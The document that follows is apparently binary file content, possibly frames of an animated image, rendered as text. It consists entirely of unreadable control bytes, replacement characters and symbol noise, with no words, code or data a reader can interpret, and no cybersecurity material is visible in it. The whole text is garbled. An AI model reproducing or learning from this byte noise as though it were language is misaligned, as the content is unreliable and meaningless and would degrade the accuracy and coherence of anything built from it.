�30b��Y0^̕��Ǐ�	<��9p%O��d�5)[z�����VX�s�jI�hB�)U�l��9�HM>E	�3�Phvӊ�+`�l1J��;�.�bU�GWR�T��Mj��L�k���*�VٿG���Z�iUhnu=S�8�ˮ1w��V+��Ϧ#�N3�@wʖ�i9��B�V9�$�OeB�+�
f�h_���Kh0�Ǩ������.�<,W�
�M�l��dz����NW{��c<8�m�ۚw\�ve��A�_������û�7U��^p�v�M\͒WO�_`p���)�M�Q�]��*�)F`z����u�̒`W=1� B$�S�w(��T|��h�8���	�j�ч`����܋%G`6��Fڍѡ�f�ZS3r�\X�N{�VL
9�I��vXp�*�и��9�c6}8��_��TM�$e��(�|�����go��'A����!4ߡG�I��]^����وhsTq
QL�QG�1�d�B
�69����f�L�5W�X�3�����2���@w=���]\E+&����@��1*q.�ӂ_��mg��,�n<{k��E�½vu�b���G��%
�j�t�x�s�Q���"��� �!�N�L� <��ܛO[qhd3Я��ە�9����k��<@��d`�P�� �
:�!�LӚ��]��b?����'�W�a�I�(ĩ�Z���!0�3��![���@*K��{��9 �-
��_��,�pu~��)@@�}%P!�t�`�,�C�<p���}�����ݵWe�5����c��+)�����@A�������A��<��Q#L,�_�^T�}��V@@�w�ô+�[1CK�
V᙮ϲ=q�Ʉ�����U]AY� @�}aD�:7̉�.��p��!OH�BI�v�6��p�k���
�΀RF4�`A@%8g�{�g*�2�j�R�@��_I%]`i���
8�	4(�� LH1�P0�N��?��Tĉ�5T��ML�� Q�e�rmh�@t" $�d����#x̃5�F����e1�z�Gĕ���#�#W���ce@ ( Z@�6^H U�и�A�{�^(����=����H�hgE�d&))�������'�#<nM�b@L\��&���ʀľJ1ς�Q���/8��9q"�� X�ASj�B�PH$!9�"|�E'�Rk�ƕ�udH~[�ˌu��s��s�V���b �@A�@�tQ����u��f�c�~;��uO�+U3]X��mN� �$���7R�B^
fJ�T`k�ˊ��f�I���&AؑH��q�(B�PСhAK��	( �����Iӝ+��<*Nt �"�%2�i��ѥ:T��m��}����'���&�����"T$UP�cv���,�2�$f�Vh�z-H'1M���up|S�M����st"Z^=�x$�]2�ME;S�P6�%g*���s�Mc�(fӷ�c`�̌T�̜ǧOZ�����3#���Z ���9�@ꊻ4(��x��/d�Ɣ3Ö`�ZTl��5��r�P�jv'S�9�6��x��*��Or5�GRXOA:3U)%���U*�%�=�A���N2��-��$�,
*��G�`-V)�y)b�B5���bF	��t�@��p�Du����6�r�%��`A7UHb�fM����8������e&Ď�#��->q1W�>V�+���lP�#�r�_%���>�ԙm 3����T���M�'�[Ѳز�,)yۜ��p ����ڗÃ�[���aϡ�t�B� d��ցe��D�Fz��t��{f���4~vשu<�Cn��6�y�����w��m�K;K_���)d���~��X6���R=lT#FK��5�M�0F8�6���pd�L���L�6e��a�u�=����q���F��{�	E�+)b�n�·b椸�m� ��
2���u�|�P��E��=���)A�W���������m��ײ�2���}��l	��@�lb5��7HܔpW����M��a��)w���{Ъd��cn�d�����Mo��/��W��20\�G5�>�O� $��y�}>wy;�0����N�$�{�%g7#��I��(!\�E_w�+���{�1��?�����aC�$@�'-��VK�P���xMm�Z��F7&���'�A�	���'�(�#�&B]��(���
2yS7� ��|h��9�� 
��Up�K"a����#�K�g~��Wtb�}�WiR,��I0�;Atgwj�'{��B	�I��;����A�gȧw�e�|�E�E �s�l�[`HG ~Cp*gvȦ���zE�e<8��3�%� 1<%8��n�GngGHM���`@G3@ 8�� !%�6!�sj�l3�wFH5�#�
�6�c/<����=���g��l�yY�Ew S�s7X�gd�7R$ ~�`���0��t�6N@�L�K�:�&��Qm �� �,v���{�%��ȉ5aC��B?z!k��kR�n	`1G�6Q��0}�a�4�&fC&N�C��@��}7u�I[�K�]�M�<bC��}��V#���c��lĀ����V�Fe}�aZo� @�"Z�:�L��.��R9�k#�wxP@|�ĐA&n�Q�1�q�[�TlE ?����!hQb��(8�`L�W<��X��%.SO�F(�!.}G3(ϐ-1�!�H6$3�0�\%�N���J�&L�Q������e;%wh�������4&�AHM5�x Q!9��w|���$cB�FJ�q�'����`!�	��/y1�E�2�&� k�1[=��P�0�  �G�~�z�$GC�f�U��%M�}�
P��X#u�y9
c��i #D0+Q��ࠛ����6HM���y��0���t(�v�6��tr���)�	K�Rқ[)V&0��5(>0��SɡZ�e�?t��Q|�0C� i���w_0�	o*����ǉ3�2-S�'qF�0�OBMp�_�5��@�S-���V�c$I5�H��b����FY*)��iiJcFK᠕+��	X���Q����<6$?y`"=U
�X:��� Х�e#��7z��Ha[��?MrC#q�@4"W�Q�J�i+(�`��Z�:��
��*l�fa�%��bF�� \Sw���]�+`�lpJ�6I�n��@����{å$�h:DoZ�^�	(�*�1��� ���l	�(��c�1
|�
�ʫ�:�Z�b�ly
����J���R�Os	����F !� 5 ,    d S  � kH����6��PO�/>�(�"E�k�Jȱ�G����&��s�Б��\�0˕dF��K�%E�����@�"l'�KM�-M�TI�dRP)��L�T`(�$��ښL�נ��9�)�oT˦}ٔ�̬[�����A�j�Ũ�ki_h7�:ez�eY�yA]�
j�6����L �6az����ᛈ�"�f����c��\7)�=�p����'��.-u�@��C;5zα⭬��&��ש����[�X����w�s9Q:���؊���?�N�}���1b��Dkf�l޾6�]��;���F��^V!UQ�p tUDh�(ԁ �f�YgS^��WZKFg�Zq``B&��FQWɗ�ХAf���@~�m�i;v�]6���K\p�t"A��S_JuD�d�
Hǆ�P8]d��~�\����VW�p�@��D�tZ,�ě6������U�g�ԩ�7�x�V9�����v�qZa����uۓE|�F�_�1�+�P�6:�ui���

(�_t�)R�aH�^Ѕ EyW���̒�|UNj�w]��!+��c�z��
�i������)<y���vB��̹^��n���zţ����RH��	U@�Х���f A
:����i�.�@��5�kS����N�puZio�0�Wy@��� ��N�ga�\ǰ���L�S��b�4��l~�^�� *$@C ;��,�@�1Fəb4�U�BS���+u�3�� *Vo�B���!�	�	;� �1<������2IRtA.̫n�3nb
��6��.���+�uT�B	P�:8��pf��3E��v�6�r�$o/P��s�1�\5�#a���-8	��b�]6�_a���a��i���A�
��'�� ���ݝK�ouVy;�kt�z�-�����؃W�
��|C��0S��1�%X�67�a�� 6p}��F3�B�áu-�z�I�� ��u#���X���Ds�
� ���jQ������@M�����b�<�E^�����-�AM Gs�6�t/o02$p��-3���<u�o9IR�2=���r{��
B`�Dt�S�r,Ly��)��樫�<�<D
a�,��<F=�0"I�3�7~�Mo�c
@2
`�z�#�& �#��Np_�6�1mu�Y8� y<ҳe�Lp�b���=`�m$�c�00����~�)�q�!��xT��qC���<ZBM�0��S�#0 H�A��"��(�d�Q����๭�k�1����=��q�g.uI��e�!8@`�9Ke�|�('S�¨9�Q�J$��x�E�!��� Qq���`f M��F`�CPAv��������| ���f_@HX����A��rM�e�n��KĲ�Bq�d8Sh6�\�4	"I����Z���ñ��)�! �x�����/uWQQ���%��R&��l LIM�p
���3�.0 ��D��:�\a�x���R-X��Pw H���0ƪ��QPї�檦��h#��j�-��hGKA*�3�(,2I�ΨV�)`�KPgfp;$�ކ0y�n X@�]�~":n�ȡ˘��\�Q�JݝR�d7��L�]L�t�,h��+ץƥ9��sy�z�,�sXY����Ƶ�����n�Ӕ�����8�U�r�����5�ɥl֠k
!�*���� s�09lb�t�s��<�������h9��n0|��{!�\�X�S4�oye�]Z�9�$_��7�vw�'.0���O��L�R6���U�+5�K������Snqt/���E^l@�[6ty�ʛ�*� �׾���N��8�
l;:f��Q̠���g��օ���H��>�fM���c��!}ر����eL������e%����הg�s�A�^������&��7ȶ����O���Ьhl����m�`���;���p��kw���q��`��0�����)��A̟��³��pk�߲A(G��Z@7F!1�K��'����5F��w������R���&0�eWhA{���[� ��k���%X��N�9�;�u�xA&�\Հ��Dk���s���Y��������s��_��qc&����i�_��l6�Ϸ^�"Qww�=˔7z5���UY�
��U_ٕ���s���ЁNwy���
P
�ۻ�0���Z:�>_`ֻޞ�]�"��Y;��ը��#�u��{6c��+����#H������ ���2�P�����֯�u�_�����Ú�E�i'����}O�I�+���*�-�[�?��u�h?f�p��Z"���	! �2�7'���x�'Ay�3:Ag�0"^�Fʅ�
�ph�D{�wh�WgP>;��WYx$�wv��{8h�0A}"�����Gt'8"�7:��x�1blP��v^�z?�pe%*�7~�w�J� 
Մ1M��=��AGe�f�m�'x�y�l�tB��{5��c�t�u��r���O�@M=�@��1�y�� 	�^tM3q�St�RVn�fx���#b(,@/�<����!^�� �'W( D��`��z�r���X �VO�Q�
�Ņap'%�~sCK�9Fx�^h>��wS���,/A�.��p
b�~G��'s�w"��%@z����p?K�? ga�|�@�1�3Fh��L�Ag�!�4�]>�&�(,���S������F&0���!�b����s'*yt��%��\e%VR�:�(K��zc�'BM�+~�iwTQ�1��Wyx�R�zL6v����!wP�ǅw����r+��KY��rGX����	���D����H8ߘ�/�?bBR�#�V� �"��� k �|R%H'؁�� Y��`�'_	s�P	��&.G@]����M4��Q��$�B�P!S�	U8$�|��tx��tf *�&P� ,� c@o�
G�H�*��=1��0a�zI ��+�P6��Łfy����
�(
��{pPCL� 
S`�����&d�P�(N���qF��x�E�����`	}ʅ��!~��E@��L��f�	Be��� e�d3�!�oI�Un��њhs��>wĕc�C;�$M����S8��MjK3J���f�Ym恙O�&VRw4!A� O�{�`Z&D�N�e1�`�(�n�3&X�6K:^����1�׹z��x��=�mZi'��Hp�ə?�����b^3.�aw���t��N�^<ǣ�b�t�\��lm�0P
��6mc�
� �z>Ip�z7���e����6����!k��U��T��/F�n�p���n���J���s���@"h3�A�j��	q	ӠZ��H��:=�2DT9BdZ7�QxX\�q{`�(mr�z�*��w0���:�g"��z�� !� @ ,    d b  � �H�������P�C�6�H�bC�s%�ȱ�Gx�x}�u�8r&��D�reɔ���Ւ�ȓfFy��s�:���,��7�&]�T9�%�m/O��j�Wϫ<��\YRf_�~{r�̥��pr����w%��y��:���IY6&٦�Fe��Y��*�+���\l��+��њ(���Ԭ����z5��-�r1��ѦJ�T�\-X6�΂?Wj���YE��KS��1��a�x�M��9��v9�J�Vz��c��@E���]��6vп�i����:��O���(�	eEm��p]v_t�$��px��F�Iw�}�C~q�4(#%�A��š^�@ ��7 L��C&��^y`H8�l��g�����D��ך�]�q�+<�rR(XEr�9�W:2a��g"��_��g'>˂�0%&��^L�9��5��h8����V��|`xc�@'��]O􇃣j� i<�(k�EQ���'g�y���	�(&�b�i���|� �t�B��M�y��2���k���_q��'�6(� �kT`�\`���`���hW�G�7�Z�}�+�\ܕf���	` y `p��#�hm�#d���!@ ����9��
��/�P%5�U��h�hR@[p��?d�A�҆ ��v�-�T�f�7��|n�eU,UI��u���\�/ˆ�,/�jJPB44���,�O�h�3G	K1t��lqZ�ڐ/�2f��Ѯ�,�M�0D�R[ *�������X�yr��It��1�������f%0�A���f����dB�����3j@�ɵI�`5�׎Z�(w3������<���Ԉ0ݦ���T�+U8�{�_HX٦RZ��Ͳ�#0���2����y�!��ofK����le;�{��}Z�UQ�{�� +T�r�� %P;�Aw�p[rX��<*o_Лnv���xF';����
��Z������m �.�] @&#��
�S@�� ̑Ƀ̎�*x!b�Y�[�����L^��������v
�ݛ��l�B��s�@J-�1Jߐ���y,��F�Y���"�� �= o{:��H!�ã��4e�pm>:bG�)��ф���� 6<� *8Y�4+<��X��?�|q]"�X:�5�p��^��;C���K�X�ʭ�.F$��訁���9�S�7hha#l�ކhB#�w,�0���#�W&[0 ,��#���JXm�T�Q���h�������
���Z��hN\� d�0e�,j]1jWhh�I�����g�����Ld}�[%�G�� ���|�_cI�{�$kX��AN��/\k����O�?��, �3-0S?��D7lAQ����lȂX
	"�������v��9.}�6g%8����ʖ������:���uтh�}]cA�x�}���@[/�C�P������6Ձ@v^�i���2�9��lS�P�{#��N�V�*��sӤG+ڹ�q�8������JG�Vn�ul��x=#��rݘ�d�Z��1;��ܾ����
TW=4z��Գ��*��[-k�'U��2�K��rKl�f8UwkD6z,`Y�k��Xk6Iq��A�P�[�Bta��ZtF��H���k��+�a>��mk:^����g&���b��6��X�����M��$���(&U�P�;�z�|>X�Ë#l����FL�eM������#�@�Y��8�V�q�t8"N�㳀{����[�<*�z&�H̆Ŧv��"��
vDw���j�s�����A�� ��'��� �`���d�~o.55��6�f��&�"$�f^���64)C�"���ǂWV���e���-Y����CM��<�ֶnia�W�������sM�W�%�K&u�=FN��۾�[(=�R���󧫍�aCc�ڃ�mh|6��atS;� ��{�A�@���ߝ<r���ċ�}k4|�Ш�2|Eh�M�G�";N� �d�G�Я�Z�n�p8�.n�X$�R�ۻE#$�Ap>S����e^����#�a��
ؠ'09��#,H��Ɓ��'�۵��n�3\ �V��͵�L��X�w0�)�An��I�ll�����jft]�W�'�Lt��h7�rT>jw��r#XL*�`r�j���_�ΗA��ػ��J�BH 	���y�(`#������D��E���{��1v �&�� ��A�>y{ï|��=�	MWpd�B�o>	�<%p�����[��y������N8A��y���ѿ�'���z#'`{�S {�w|J�7zCg
�7/'��=#V��}�y��Gz�z^�m(1
s�)�w�1by�V�����(zICwj������}Xڣq�Aj,v����Q%�`v��~@��!'����sE �ga0�Lϴ5�d�fu���w��9@�L�M���;p{�Fh�
.�.�m����tP�(�^t�b��@p��gY�+���ƅ\�uw@z:�}@0 j���0:@[�z'u�d"R�V�XK@Q/.�t��ȃ��g��BC��!��~9$>] ��x!P}#�[Z�:�j�U3q
�f%��!�B+��ח}�`{u@�dLָ�|�9X238?�)ɓt�`u�E����0�wݓ}�
?���7�o0�͇�� *Sa�1x��rGu���s P8��A�
U;c0�c�8v`P �V�&�0ja�wD���C�a
K�ߔ�x�M�9%���w"N��FBq$
A$�����p��M���:
��RA2!I+)���,�'IXC��D���i|�� TP& �	D0h@��r�@h{2Z�q�+�%
�=`�	� �����sa Ki
n&xp���I~h�� �y6S��a�9�C����"�BykX"�B&�
�rSg�		�-Q����2$A�#?kHa`���{��A]�u?MF�@ #�3�aQ ��H(�2��u)�!�HĹ�M(M���@Ԩ�RX����[eL��L������b�#�ĝ���>iT��($��q~�?ҘjV��#1�f�dQ_+ƛ�ْ,f��)��ZXanw���
�
�)����q���ПP	����
�@���`����4z�������8��1	:�s�0n��I�~�U�"���M���|@��Q�+��	ah:h:�Цn��pzq*�sJ�uz�uZ�<�
X�m:���v*��*��Z��P	��
����sڨ�
�����J�p]z��P�8|�
�
��x�
�:�������J���v��P	�ꦱ�l���!��"ʇ �	�0d ��*�����@��*��0�p:p���j��z�:�ݱ	�j�
���g�Z{$�JF�皮������P�
�/�
�z�Z�{)�S �ʭJ孥A	�z��@���	d���@���	�J��:S0[��z��ʱ;����I[	��뚫����0|s���2���� �˪'˭�*��p�|د�ک��Z�
�ʱ�J�٪��ڲ��
/���
��P�e)�Ɗ
�jN\k�00|��f{�@�Ѻ�g�	����/0�K�os��`j�	c[�s���z���L�~���B{�lK������fKpK�t;�6t�|;���kK�7ky�{�l{��۸��۷�*��ඏ�jP�00F��{�:�2{�d����2K;�������+�{&�ꬡ;�]+���1�йt�������.�Ľ�
�k����2붲������@�+�˸8���%��n��T�|�[� �
�Z��w��91�нm7
,��j
���+� k������d ��c˔��
��T?��J�¢����|�w�����|K�/�*l��J�	 ����i@�C췰�����J,���Ě+�@I�ĝ��u�����	{���9��a̮7if<�ȐƫZ�g���0i��
�r���멥���AƄ�Ɔ����ȅ+�Ȍ��b����������șL��ƙ�ɢ<ʠ� !� J ,    d R  � �H����Z��ÇJ���"ń3jܸ(`�>�I��G��	i����-;�B	��;x�m���Y_\���i͘�A��4i�8�䈲�Y.e�(=��lw���+kY!*fL�!g95Iu�<ު�|y��ֻ��
���QȖ݂4�W���e ̪��f�w��+'U�H�R���ׯ����|s2�<�S�E�s֎iX1-�/��m0�2&��Ī�>u6\fϡ
}S�6�γ�l�=��((�9����XP��.:�}\��)�W��z�uܭ����T�x��  @�y}]�TwB!��KˠSU|���}>���,���@*�( ��F�Wj�!�f�Ua9́�!Q&ԙ�u �`����x�h8��y���T7�v���5��@\�W����C�#1��#yb�nj`_�YX�c�Nt8�Y,_*�(�U"����| �����`��u��k�9G!4vB�\jD��cG聥[��RЦ�h�� k�:���
c~�=�MY�������Tsph���������o�	0 \0+��J���,n�ٯeN\{�c����}Ȥj@�)�*g���Pk,���j�o��jA��6SU���a�l��2�
<+p-(Jb���X��ڶZo�2
 ��ǽ���<l�Kk�11��>*k���:�X�o�#��hhn�jiJ���c���e2�ū_���(X"�z1\��	X;���q�h_�v������K{��V�Plqڳr6�������쐄�3���+q@���C�ޱ$iqW<S׋6ȑ�7�Z�@�,��
��� G0���W �ںy��Rs�S/��T��UO�ɶ��Ŋ~-����0���/�0�󺻎U������ݶG�u��^\�����1���"� ��~�6P��Pj���و��	��mݎI|�B �DD��|p��[0Q��f�����*KHV���u�s�q����y��	:���	l������
@�Z(N�pW�*�nS2��N�Q�|�f��mg�{�^'&����"w�H��|��^���%0#1�>Ǳ.>pH�T$��]�(
A��@wc�7@��&��cK��9��1MX2u���u �
�D1@���ؾ���&���PB�=f�b�<�#W�+"�"P�ނ	 L@v`�`������~����2���\/�>z�^�� $�S�rC�i-.�ktR����D�Me:U'A��K���VJ���*� 
��E _�nw�_�͊d@�BE�r2�^l`���Y��)ZR�@���)Q����9Gޱ� �@L=y�Z@���8��;���P�8D�ɥ:}���P�)� �u�>��<ꁌ�#�����9%��t&�P����0�+����U���"g��m)�o0b�>�Z؛�f{�3��1�ш��T��@X�$G�kE|�:) ���#������ �� q)7<	�4��(�F˯4����2 �׆�zd��*KY�7�
I
����c�kn`��,
���HW��
`.u�+���VT���%�
���׺x�X�F��rH���b{����,�jYD8!�n���Q�kf�_�lT�R�J�bo}꼝����q�&|����K���.����Ӗ����U5���7Nr�OX��x(Fi�nl� E�)b��>Y�fdnb�h�y�Uż)�ʴ��
���'5gAd��I�R��׈#�F?J h�%�9ӌ;�������+��*���4ñ�e��k�q��k5�5�ΡO���ɨ�4��jf)��>Q�;<_VS�ӭ��P�s�C��4Xm�uQ��*�UrgsA�:MU�Z��V��SHmf�X>�`G1�89+A�nva_���J�ܳ�?m*!<YGnV4�S��r4�#gQ�HfXΒ�Т\'� *�<YT"5�6�]fl�H@���nD��'x����D�2��t�p���'�`4�T�UH��{cÁX(�pO�!��ً�a��֖�Y@��]�k頍@z×8s
G�� �4h>�rR��ʵ�Y]wxAh;6/��;F^R��t/�}{(��+����0Aj��
N�6�b��R�Ήp�����i�V�+����U#�9��H/
n�����&0^��h���Sx� `#BG�U�!� �h��M��=�j=q&�r���!`p�DÒƗ^�t�q?˞��t`�1OBb=��N�
A�����<�_^�A��}���� ���m�y|�sU�M��f�:8 {�� P�B�|�fp�v�_"/ &Q�WH��lx�~rw��2�р��	s�qC��T�~r�C b �'8z��kT�B�!)e�=�<���AL�L[PJ�P��.���&e3ZX�!u`�ȇ���7e���ʱ�rtm�&��D� �~?�wb��4F�s vQ&Xsrr��ps18���7C!�~��!���e�� �!]�%B�2!с�Z#A8q�9f@]ao�Z�}rS�w!�"'sv34G�g!�0j��#o�$c�vP� @3T;���!�7
U�}-�q��/6*R$��Q�vm0p�!#G�*�mph�s��q�H2m {e� �8�l7�v�
2
�#7� ���PHc�fF�^�E|X˧TG!
������~pQ��f1�W��)�B���g��l�L���Џ�"D��gP�w	���E ���_�:��G b�D��� 3.y Q��et�ā�(�(���eAc`x9?��PR�= 7i ��}�!8��8p��(+�"�/*r��Xo��] R�u���N)�RH4I �G� ���.�<NCm�&���g5�PF?�ᡓt��%y�Y-O���x�oq# ��@���4�za%G�05v'��H�.��V+4v��P�W��)��'�Ԉ����gK����O�H�fi���R�q����nQ�"7��9��I��)�������wM0So��*�8~I>� ٠{��[d�����T#���lgar����:C�A��n �h0�6 Ֆ%��km>J�%�y�b��]ptP������'
�&Z�֑���I�6��w'�y�5���@j�����p�@����v�� �)unG�T�w�Ǥl7a�7�Uڥ1	8�|*�f� !� S ,    d Q  � �H����6��!Ç!F��C�C�,���Ǐ �����/��X9R�Jo'QɒI�����VN�6��Jẗ)��Y��Ȝ1Q*M��M^Nm���kJ`弸*Jv�bg�JU�(_I���iN��鴊���lZ�|�l�+S�.5iC��U&��S Toy1s����* ]~1`R��ĦCPx��t[Pv�e�F�]�=����W貳�Z^@�1�32��RdA�V��b��Hۻ��ν���f]j�@"D���:� BGctq�vM���sy��i�:x��eP���$@z�1��G��!�6_|1�rN���O���_B�!�a��D��7�'2��|Jx]4i�Lw\���n��&ˇeRb�A0�' k&���{FZ0`�'ő*M����mNn�|��f܁��UBdp�9���A���y��r(���rN��\�mY&3av��f>�)^qRI�
,p'<�`�D�g��ib��DR���ؗ���)!�T�p�I������y��
7E��JܐK*�.�m�SOe��Ȱ��yE�����{U��-�H�\���k�|ulw��]m9~(b��z�؜i[���-o&��,�g��Ybg᰻DN@j��yӢ�f���;`��Z��W� �P�6ڳ����`m��o�����(g�C�+���y�y�qZ��x>�.n����[3����2Р5�	�f0�TF���Q����H�g�1M�����s|Z�g�Ԑ�D���	4̰�i���u�&��.W��vW,��|������q�A 4P�;>�jk�c���e�eW�%v��1�5g�-�B��yc�`�+�龬�)6������VNy%�ۧ垹�+��i*�ēv�޳:����ys���E�kmaU��X�=�Dd�@���<�@:H�w~��|@ �E�Z�`�;�G$�CQ�B����@��a���I@%(.���@[� �F��1�q��P}�mcF�렯���(9��$�Z��F0�xЭ4�_�nhuQ�]�՝Qe1�XA܄88�h!Pa� 6R�u`�h�$��<(�at�����v,��G~�z�qM�@	M��D��p�hl� K���7�5PP�����@��ɐ���	ᣚ��A���R�$(n ���T�Ħ�Mn�y.�Q�4�+�T�����vK{q�o��8���oͼ���KT:ςQ���B0ұ 	9�c"�B��	�T�e�JZ��0"[w�+���iQMi��I{Ҟ�T���K_F<�� �0$�q��H�5]��D���Ho�!k9�V�˂h,g�yR/{��ս�xG8���a��r@2�9�"Ņ��%A�a�C�t��DA�vMkՒ�ݻ�%+��儴b=��Τj >|�9E�N�άZ�:�C-f�K�tNʑ[X�
,�`�-(! Z�)?0	����׼Ƶ"�</�V/��lҔ_x��6��*��d�Ro�ɡ=ճ"�*�6e��
�k%eɏ�汛{���7�� 5�H��$&�\zʲ��Z!��FI�(��P�<c���({��jy\��\�/Js� w��X&�3�bC:S�Vwx���6��ල���~]���R^v\ς�K�≳DAe�t����YkG��_�����r 9�u��ob�3�N.$�!; ܂Ro�U� �(#2V�Hȳ|���)ŝ���R��wu������p�8��1S�B: 9F+Nf�"U&��W0V\���F��������ҟU�W��@��~�[��k���?�6Sl� �MCs��R]���8��	"�@� !�� �+���9��p�IlY��Cz]��^�c���ԩ�N��`E��ื<L<2�Z��F5tM��`����:�_G �\�l��,�Q��[7��=4L1_��F�Dm���b�p !;~6t�-b��6�5���|�Цz��Hp�r���P��-�1	�f7h�|��	�?�ֶe��[ݶ�Gψ�3�p��e`��0�����,�Dd�V@:c�$�t%>m=H�*�QϪB.l q� _B�8\��	c���
�.RY1�Sp��E	�A*:XNm��")�4�>���4 t1h$`�a��-9}����p^h��D6ar¤�:@c��;l��z�$ބu#�lݕ�����S8|��3tƻ�:����X�L>��@$#���C���A{խ��Ӹ~
(���I� ���u�H��ZNe��|��+yz�� �k�NF,��h[XC�w��x$@���Tޟ�N�Pr��vn�{�a��"�KLdA�a��{�}�{F �A�y=!_��Vs��5��N���{חy�W�����2wPm�s�#3�e�G�w\6F��r�'��~�'�{-q��|QЂs�e��E�}=ȃ�'y �8k�"��'�Ex�H��4XvS�h! ��{@=�u _�q���	2�c��H-x�'tZ��AU��0�wm���zq
e�{���U`�C8�%|��8�k�6@[cPI_p~C1��( Q'� YcvBw.d2J�f4�t`:p+�~��R苔gp _`'�Ҧn�y���u�A�&�SU�1!7H��8��G ��")�即�D� W�tu��,
��Xq�Hч �{IK�hE�B�Dm��7F&�zV  iP!G3tc�`�a,��h_|��"��'ۘ�Ԣ U t'�Q�fH��8wqD�k�y�'�8?�0��}1�d`8��F.6�nj��b����7()�G�|#�6�	��%5�Equ��X0Y��oFH�]�%(#;����#
�'t���|M e�p9uZ�,� �����[�r/�!��f��j����N��6�!I�@��ؐ�&�����#|�#��.H��bt����h�SX}H��H}@=�]P()�#�wv���Xq�^"m]!�y �n��B��G�@|�����,痡�	����^P�֙5���盀��T��9��8n !� / ,    d b  � _H����	�)'KC�#F(�ŋ	��
W C��B�P&|�b@C����D���7`1A��J /^�p��
�ȣHښU�e��%��p�T�̕'Ai�z��.����;�쯤h�Ze9�%[�Ut�u*�Uo1}
�*��ߝA]�|ЖS��Tl U50ƺg֯8��˗���S��v���:]���ֲ?g�+��(��>Z7���MQP��EdģU�	�v؛@�$�<w�߾@֎�� )��θ�ɨ�u6]v 8hy�rRd=�����`!�B����@�-��]im��XX`���P��e[}J�ם( ��ǟ D�� U��@X�|�Lx[��A7��f�� ��i���x����%6�I�e%P�Y��c�HP&�� x$��x^8���bw�m���}�$:��T(ZX	�h6��2 Bx��9��	���8L$������7Vb���H�&�V �-�x�!�@�e.@M���s/���`��cT}�(z�!���� `~���D��)Jg2��SF%��0�R �@]��(tk�i ��y6��Z5E�OZ�����Ad��p���~5`Z\y���ښ�F����q�梺��)Ih$�_��~G ��d��b�z4&��*b �x��d0B0���)�헛�&�s�˕�H������9hrMű�%��@4�pBqkGqϒ��o�]���2��,+�~�(	���N|��]�-�j������`M
�n�>̥�+%A5��*�T��ڵu��p;�pٰ�iGZT���~Yq���`�
�r�<H� ��鯆%�~Ez\�dEHI�vۚ����m� v3���߁1�����Z��2�/��6
Rj4�!��f�_� �� 	\��7y��������S�/��p݉�L����#~�:�žvl��:�0(|/|㚯H8���nQWTf����A$���
���n	5#���((>M.��)���6���QL�I�� m`�i���x�1?��|Q�� u�l�����aQ�E��,V��]l9 �A�,�Ft����! �R�B4%�+�iBc�,���]"�B��\�Y"55_!I\#�#����y����84G�` 8�c1� `K�p�vJYQ(FR���R_�	��V�Z��H��(���� X���E7111<��:GC�Lr V|c��H��HI�1<���!4�o.#P?9�M2f���D�d� E'}� �|�v��;���>�~@�M�I ���(��=�j �ԗ����� ͜W�E������q�o
դ�`wN���<E��6�RԄ��(�
O3qEU�\�@��Gzm�4e'Obr����)�AE�(0��Qz@%�D��Yv��XkX�ԚX�m�8p�DU��Q'�aN1UT�=�T�OS����bqM�lDL�g������R�D����Y~ldZ������q�ˢЪń��3��S,�n�3�I \c �:��KF1�k� m�t�8W���)��SJ�������^��6�6*�u�A�J1�@x�m'�`
����g��]�x�-�s�~+��-�6H��j�#L2�k�Ņ�v�Ĕ��7�S�[Y�F�^+X��G;���u�M�yz�X|��t�|өo��t�x�	&�HA|,��:^��tt�`��a��US�U4T����υ���<�9X}�:�r},?)�T.�/��e*ߖ�c�Ml�b:B��	1AA^�1_��=r]���2t��<�7`ۤ!'稥)�>����%<�o������Nk&kI}[nAzi�T	0�*�Z"��|���bb�Q��-.Hk���/��I(=���c�8���B�ؙ�T 唻���YO!�q��(�Vȥ�5_+�ҡէ�	ɗfj�zC'48�q�v>���H����NH����boZ&d�G�@p���" dXU�V�F�A2;�  ���o��}�M8����@
�q~��ګ�4��7X<�!����QXM��d�z�	�N��ps�� -�=�˵�h���3��ѝC+5@U�����5��0��� � ,�w.� ��� 	ϵڍ�kg��0����T��L?��"��~� C�7�w���?a�e��ΆLiK�:���Ճ�!�u׻k��ra��z��4�^*��Yd�a�;|�p��o����*��w�-��'q]}� Q8���޷ -L�
/�Ν�to�a]t�8(|�a��9�>!���A��O����~`�J�N����z�WOqwvN��C�28|�׀�����:YiP~��`qQd[�v!�s qytr��Gq(`[% �6|H��78��vP~��;#�c`3�� �G}���FT�hf�F�qRb&�Xj��P�p��o@7V���Q�G��vt�G˔�b �x]�~�74��B.7#�m��/�8�� OPH�uo���~�|�Wse�����.C1'�Ň�և^HKA"�V��xt��3U ˇ�.ȉ?���8>�(끅���bs�3}p�	��pzU�pH�b��ri��|@�4�&Ǩ\�WZ162�e��QOT[ec@�� �c`�!Hv��,]���As��n3�.���r0�W~]vy����0�����r��vw?�0��	��ç>�s}�b�8��^ ߳��P��� ؠ��l4���H��)�(�����h����ǀ�7���`��5I�Ր 	ye�
$)�����w��#!�q��2#�W��׍5ׁ؂���X@l�eX��>��0:�&Z��~�./)%��n@��`
�G)���������|�	h@kY�h9� �	G1'I�(���'�~9p��0����0�ɚ� ��9��I��i��i�q�|�7B�����p��	��	��ș�˹	���������I��`�0��y�V�����y�ƙ���y������Y�ә��y	�9�빚� ��	���8���P��	��`��)	������ɝ����J������+����0�� ��P������Сz��Т-ʠ����ʩ�������i�������)� :0�	"j���&���P���NZ�`���)����BJ�7��XJ�މ��/����H�	�@�Rڦ.��(j�=���Y�Dj`ڥ~��UZ�{:	�l�NJ�|:��������|:�:�n�W��B��	�W�	�P	� �����`	[��z��z���*	�P����Z�_�r�yz���!�ک$�[
�������`ک��@��z�_:	�	�к��:��`�z���{z�������z�� 	���Z�ƪ�]ڜ������7�ݚ�Z����ʠ�������М���
��z��������@�HJ���J�D*�k�����j�K�Oگ���P�!���~�	�J�����]�	�ڸ*���5��
	�@��@��Z�8뮗���а>��P��*���?����I;�H�	�@�B��OK�:�W˯k� ˴Z+�Dk,۶,۵��3�/۲�ٝ�J��ɦ.��z�2
���K��P)���h۴x���o
�+�N+��i��굟J���7'�^;�몢K�/ක��^���{��� !� 3 ,    d R  � gH����"�a��:�H�?��(0W C����@gH�D�Ҋ��/����XMPV�ڹ/����q�J�ѣ	Y�<��E��0���:k��2�Z��'0�`9�;W�ҳGmM�����k<X��̗=��(�[��c��P�Ҷ��- a�I���^��2W����y���� m!�ۥN��`At��3���k��Q�4�k�g���}!� �p�Fq��+>��޺��9s_)��[�o���.���b�6���E�r(�;=�z=�rZ�R��5���p��w �[Io	
